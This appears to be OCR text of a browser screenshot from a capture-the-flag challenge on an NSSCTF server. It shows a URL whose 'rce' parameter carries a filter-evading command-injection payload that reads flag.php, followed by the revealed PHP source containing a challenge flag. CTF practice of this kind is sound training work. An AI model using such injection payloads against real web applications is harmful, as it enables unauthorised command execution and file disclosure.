 view-source:http://node5.anna.nssctf.cn:29719/?rce=c\at${IFS}fl\ag.php
火狐官方站点 百度 404 错误 - phpstudy 新手上路 常用网址 京东商城 MoeCTF 2023 - 西电... 登录 - 西电 CTF 终端 SHCTF-校内赛道 - 山... 校园网认证系统 Brainfuck/Ook! Obf... 移动设备上的书签
1 <?php
2 $flag = 'NSSCTF{810bca01-6764-40d6-8126-13552a3b3f90}';